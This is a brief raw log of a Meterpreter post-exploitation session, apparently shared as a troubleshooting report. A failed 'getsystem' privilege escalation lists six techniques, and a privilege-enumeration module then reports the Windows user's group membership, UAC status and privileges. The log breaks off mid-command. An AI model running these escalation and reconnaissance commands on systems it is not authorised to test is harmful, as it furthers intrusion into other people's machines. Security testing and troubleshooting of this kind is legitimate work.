 meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: 1726 The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter > run post/windows/gather/win_privs
Current User
============
Is Admin  Is System  Is In Local Admin Group  UAC Enabled  Foreground ID  UID
--------  ---------  -----------------------  -----------  -------------  ---
False     False      True                     True         1              Kostakis-PC\Kostas
Windows Privileges
==================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > backgro